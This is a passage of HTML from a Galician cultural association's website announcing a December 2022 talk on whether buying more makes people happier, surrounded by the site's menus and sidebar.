    /></span></a></li><li  id="menu-item-wpml-ls-15-gal"  class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-gal wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-gal"  data-classes="menu-item-language" data-item-id="wpml-ls-15-gal"><a  title="Switch to " href="https://espaciogranvia.org/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/" class="fusion-bar-highlight wpml-ls-link"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://espaciogranvia.org/wp-content/uploads/flags/descarga.jpg"
            alt="Galego"
            
            
    /></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-stiki" class="fusion-menu"><li  id="menu-item-4050"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4050"  data-item-id="4050"><a  href="#" class="fusion-bar-highlight"><span class="menu-text"><img src="http://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png"></span></a></li><li  id="menu-item-4027"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4027"  data-item-id="4027"><a  href="http://espaciogranvia.org/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-4030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"  data-item-id="4030"><a  href="https://espaciogranvia.org/gal/quen-somos/" class="fusion-bar-highlight"><span class="menu-text">Quen somos</span></a></li><li  id="menu-item-4036"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4036 fusion-dropdown-menu"  data-item-id="4036"><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/" class="fusion-bar-highlight"><span class="menu-text">Actividades</span></a><ul class="sub-menu"><li  id="menu-item-4041"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/proximas-gal/" class="fusion-bar-highlight"><span>Próximas Actividades</span></a></li><li  id="menu-item-4040"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/cursos-e-obradoiros/" class="fusion-bar-highlight"><span>Cursos e Obradoiros</span></a></li><li  id="menu-item-4038"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4038 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/club-de-lectura-gal/" class="fusion-bar-highlight"><span>Clube de lectura Valle-Inclán</span></a></li><li  id="menu-item-4039"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/conferencias-gal/" class="fusion-bar-highlight"><span>Conferencias</span></a></li><li  id="menu-item-4042"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/sendeirismo/" class="fusion-bar-highlight"><span>Sendeirismo</span></a></li><li  id="menu-item-4037"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4037 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/cine-forum-gal/" class="fusion-bar-highlight"><span>Cine-Forum</span></a></li></ul></li><li  id="menu-item-4031"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4031 fusion-dropdown-menu"  data-item-id="4031"><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/" class="fusion-bar-highlight"><span class="menu-text">Artigos</span></a><ul class="sub-menu"><li  id="menu-item-4032"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4032 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/filosofia-gal/" class="fusion-bar-highlight"><span>Filosofía</span></a></li><li  id="menu-item-4043"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/filosofos-do-mundo/" class="fusion-bar-highlight"><span>Filósofos do mundo</span></a></li><li  id="menu-item-4044"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/galicia-maxica/" class="fusion-bar-highlight"><span>Galicia Máxica</span></a></li><li  id="menu-item-4045"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/pensamentos-e-maximas/" class="fusion-bar-highlight"><span>Pensamentos e máximas</span></a></li><li  id="menu-item-4035"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4035 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/psicoloxia/" class="fusion-bar-highlight"><span>Psicoloxía</span></a></li><li  id="menu-item-4033"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/humor-filosofico-gal/" class="fusion-bar-highlight"><span>Humor filosófico</span></a></li><li  id="menu-item-4034"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4034 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/rincon-poetico-gal/" class="fusion-bar-highlight"><span>Rincón Poético</span></a></li></ul></li><li  id="menu-item-4046"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"  data-item-id="4046"><a  href="https://espaciogranvia.org/gal/donde-estamos-2/" class="fusion-bar-highlight"><span class="menu-text">Onde estamos</span></a></li><li  id="menu-item-4049"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4049 fusion-dropdown-menu"  data-item-id="4049"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a><ul class="sub-menu"><li  id="menu-item-4047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/contacto-2/" class="fusion-bar-highlight"><span>Contato</span></a></li><li  id="menu-item-4048"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/pre-inscripciones-2/" class="fusion-bar-highlight"><span>Pre-inscricións</span></a></li></ul></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://espaciogranvia.org/gal/charla-coloquio-crise-estas-preparado-para-crecer/" rel="prev">Previous</a>			<a href="https://espaciogranvia.org/gal/charla-coloquio-neurociencias-y-espiritualidad/" rel="next">Next</a>		</div>
	
					<article id="post-6156" class="post post-6156 type-post status-publish format-standard hentry category-conferencias-gal">
						
									
															<h1 class="fusion-post-title">Charla-coloquio sobre a Felicidade: ¿CANTO NECESITAS COMPRAR PARA SER FELIZ?</h1>										<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><strong>VENRES 16 DE DECEMBRO DE 2022, Ás 19:30 HORAS.</strong></p>
<p><strong>Presencial. Aforo limitado.</strong></p>
<p><strong>Rexístrache e consegue a túa entrada gratuíta:</strong> <a href="https://bit.ly/3AkFp1x"><span style="color: #0000ff;">https://bit.ly/3AkFp1x</span></a></p>
<p>¿Somos máis felices canto máis cousas temos?</p>
<p>Moita xente elixe vidas que non lle gustan para conseguir diñeiro co que comprar cousas que nos afastan do verdadeiro sentido da existencia.<br />
Moitos filósofos ensínannos a ter máis tempo, non máis cousas; optar por unha vida sinxela e sabia, vivir máis serenos e simplificar.</p>
</div></div></div></div></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span><a href="https://espaciogranvia.org/gal/author/editorial/" title="Entradas de Editorial" rel="author">Editorial</a></span><span class="fusion-inline-sep">|</span><span>16-11-2022</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://espaciogranvia.org/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Para compartir esta historia, elija cualquier plataforma</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F&amp;t=Charla-coloquio%20sobre%20a%20Felicidade%3A%20%C2%BFCANTO%20NECESITAS%20COMPRAR%20PARA%20SER%20FELIZ%3F" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F&amp;text=Charla-coloquio%20sobre%20a%20Felicidade%3A%20%C2%BFCANTO%20NECESITAS%20COMPRAR%20PARA%20SER%20FELIZ%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://espaciogranvia.org/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/&amp;title=Charla-coloquio%20sobre%20a%20Felicidade%3A%20%C2%BFCANTO%20NECESITAS%20COMPRAR%20PARA%20SER%20FELIZ%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F&amp;title=Charla-coloquio%20sobre%20a%20Felicidade%3A%20%C2%BFCANTO%20NECESITAS%20COMPRAR%20PARA%20SER%20FELIZ%3F&amp;summary=VENRES%2016%20DE%20DECEMBRO%20DE%202022%2C%20%C3%81s%2019%3A30%20HORAS.%0D%0A%0D%0APresencial.%20Aforo%20limitado.%0D%0A%0D%0ARex%C3%ADstrache%20e%20consegue%20a%20t%C3%BAa%20entrada%20gratu%C3%ADta%3A%20https%3A%2F%2Fbit.ly%2F3AkFp1x%0D%0A%0D%0A%C2%BFSomos%20m%C3%A1is%20felices%20canto%20m%C3%A1is%20cousas%20temos%3F%0D%0A%0D%0AMoita%20xente%20elixe%20vidas%20que%20non%20lle%20gustan%20para%20conseg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F&amp;name=Charla-coloquio%20sobre%20a%20Felicidade%3A%20%C2%BFCANTO%20NECESITAS%20COMPRAR%20PARA%20SER%20FELIZ%3F&amp;description=VENRES%2016%20DE%20DECEMBRO%20DE%202022%2C%20%C3%81s%2019%3A30%20HORAS.%0D%0A%0D%0APresencial.%20Aforo%20limitado.%0D%0A%0D%0ARex%C3%ADstrache%20e%20consegue%20a%20t%C3%BAa%20entrada%20gratu%C3%ADta%3A%20https%3A%2F%2Fbit.ly%2F3AkFp1x%0D%0A%0D%0A%C2%BFSomos%20m%C3%A1is%20felices%20canto%20m%C3%A1is%20cousas%20temos%3F%0D%0A%0D%0AMoita%20xente%20elixe%20vidas%20que%20non%20lle%20gustan%20para%20conseguir%20di%C3%B1eiro%20co%20que%20comprar%20cousas%20que%20nos%20afastan%20do%20verdadeiro%20sentido%20da%20existencia.%0D%0AMoitos%20fil%C3%B3sofos%20ens%C3%ADnannos%20a%20ter%20m%C3%A1is%20tempo%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F&amp;description=VENRES%2016%20DE%20DECEMBRO%20DE%202022%2C%20%C3%81s%2019%3A30%20HORAS.%0D%0A%0D%0APresencial.%20Aforo%20limitado.%0D%0A%0D%0ARex%C3%ADstrache%20e%20consegue%20a%20t%C3%BAa%20entrada%20gratu%C3%ADta%3A%20https%3A%2F%2Fbit.ly%2F3AkFp1x%0D%0A%0D%0A%C2%BFSomos%20m%C3%A1is%20felices%20canto%20m%C3%A1is%20cousas%20temos%3F%0D%0A%0D%0AMoita%20xente%20elixe%20vidas%20que%20non%20lle%20gustan%20para%20conseguir%20di%C3%B1eiro%20co%20que%20comprar%20cousas%20que%20nos%20afastan%20do%20verdadeiro%20sentido%20da%20existencia.%0D%0AMoitos%20fil%C3%B3sofos%20ens%C3%ADnannos%20a%20ter%20m%C3%A1is%20tempo%2C&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F&amp;title=Charla-coloquio%20sobre%20a%20Felicidade%3A%20%C2%BFCANTO%20NECESITAS%20COMPRAR%20PARA%20SER%20FELIZ%3F&amp;description=VENRES%2016%20DE%20DECEMBRO%20DE%202022%2C%20%C3%81s%2019%3A30%20HORAS.%0D%0A%0D%0APresencial.%20Aforo%20limitado.%0D%0A%0D%0ARex%C3%ADstrache%20e%20consegue%20a%20t%C3%BAa%20entrada%20gratu%C3%ADta%3A%20https%3A%2F%2Fbit.ly%2F3AkFp1x%0D%0A%0D%0A%C2%BFSomos%20m%C3%A1is%20felices%20canto%20m%C3%A1is%20cousas%20temos%3F%0D%0A%0D%0AMoita%20xente%20elixe%20vidas%20que%20non%20lle%20gustan%20para%20conseguir%20di%C3%B1eiro%20co%20que%20comprar%20cousas%20que%20nos%20afastan%20do%20verdadeiro%20sentido%20da%20existencia.%0D%0AMoitos%20fil%C3%B3sofos%20ens%C3%ADnannos%20a%20ter%20m%C3%A1is%20tempo%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://espaciogranvia.org/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/&amp;subject=Charla-coloquio%20sobre%20a%20Felicidade%3A%20%C2%BFCANTO%20NECESITAS%20COMPRAR%20PARA%20SER%20FELIZ%3F" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													


		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/#respond" style="display:none;">Cancelar respuesta</a></small></h2><form action="https://espaciogranvia.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><input name="wpml_language_code" type="hidden" value="gal" /><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97eaef795d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarderecho fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<div id="categories-4" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categorías</h4></div>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/">Actividades (212)</a>
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/cine-forum-gal/">Cine-Forum (15)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/club-de-lectura-gal/">Clube de lectura Valle-Inclán (31)</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/conferencias-gal/">Conferencias (110)</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/cursos-e-obradoiros/">Cursos e Obradoiros (43)</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/proximas-gal/">Próximas Actividades (4)</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/sendeirismo/">Sendeirismo (11)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/">Artigos (46)</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/filosofia-gal/">Filosofía (23)</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/filosofos-do-mundo/">Filósofos do mundo (6)</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/galicia-maxica/">Galicia Máxica (7)</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/pensamentos-e-maximas/">Pensamentos e máximas (2)</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/psicoloxia/">Psicoloxía (7)</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/rincon-poetico-gal/">Rincón Poético (3)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-58"><a href="https://espaciogranvia.org/gal/categoria/cafe-filosofico-gal/">Café filosófico (1)</a>
</li>
			</ul>

			</div><div id="linkcat-2" class="widget widget_links" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Enlaces de interés</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.astrovigo.es/" title="ASociación Astronómica de Vigo">Asociación Astronómica de Vigo</a></li>
<li><a href="https://www.concursopianodeliasteinberg.org/es/">Concurso Internacional de Piano Delia Steinberg</a></li>
<li><a href="https://www.unesco.org/es/days/philosophy" rel="noopener" target="_blank">Día Mundial de la Filosofía</a></li>
<li><a href="http://www.geaesp.org/" rel="noopener" title="Grupo de ecología y voluntariado" target="_blank">GEA</a></li>
<li><a href="http://lahoradelplaneta.prisadigital.com/" rel="noopener" target="_blank">La hora del planeta</a></li>
<li><a href="http://www.educacionenvalores.org/25-de-noviembre-Dia-Internacional.html" rel="noopener" target="_blank">Lucha contra la violencia de género</a></li>
<li><a href="http://www.msf.es/" title="Médicos sin fronteras">Médicos sin fronteras</a></li>
<li><a href="https://www.un.org/sustainabledevelopment/es/objetivos-de-desarrollo-sostenible/" rel="noopener" target="_blank">Objetivos de Desarrollo Sostenible</a></li>
<li><a href="http://www.acropolis.org/es/" title="Organización Internacional Nueva Acrópolis ">Organización Internacional Nueva Acrópolis</a></li>
<li><a href="http://www.eticauniversal.net/" rel="noopener" target="_blank">Red Internacional de Ética Universal</a></li>
<li><a href="http://www.revistaesfinge.com/" rel="noopener" target="_blank">Revista Esfinge</a></li>
<li><a href="https://www.facebook.com/Vigocultura/" rel="noopener" target="_blank">Vigocultura</a></li>
<li><a href="http://xuventude.xunta.es/" rel="noopener" target="_blank">Xuventude.net</a></li>

	</ul>
</div>
<div id="pyre_tabs-widget-3" class="widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-3 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Recent</a></li>
					
											<li><a href="#" data-link="fusion-tab-comments"><span class="awb-icon-bubbles"></span><span class="screen-reader-text">Comments</span></a></li>
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/gal/el-placer-de-servir-gabriela-mistral/" aria-label="El placer de servir   (Gabriela Mistral)"><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2015/02/si-me-ves-cansada-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2015/02/si-me-ves-cansada-66x66.png 66w, https://espaciogranvia.org/wp-content/uploads/2015/02/si-me-ves-cansada-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/gal/el-placer-de-servir-gabriela-mistral/">El placer de servir   (Gabriela Mistral)</a>
											<div class="fusion-meta">
												08-02-2015											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/gal/1420/" aria-label=""><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2015/02/humor-9-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2015/02/humor-9-66x66.png 66w, https://espaciogranvia.org/wp-content/uploads/2015/02/humor-9-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/gal/1420/"></a>
											<div class="fusion-meta">
												13-02-2015											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/gal/taller-de-fotografia-dixital/" aria-label="OBRADOIRO DE FOTOGRAFÍA DIXITAL (nivel básico)"><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/gal/taller-de-fotografia-dixital/">OBRADOIRO DE FOTOGRAFÍA DIXITAL (nivel básico)</a>
											<div class="fusion-meta">
												06-03-2015											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/gal/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/" aria-label="Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-66x66.png 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/gal/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/">Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/gal/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/" aria-label="Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/gal/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/">Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
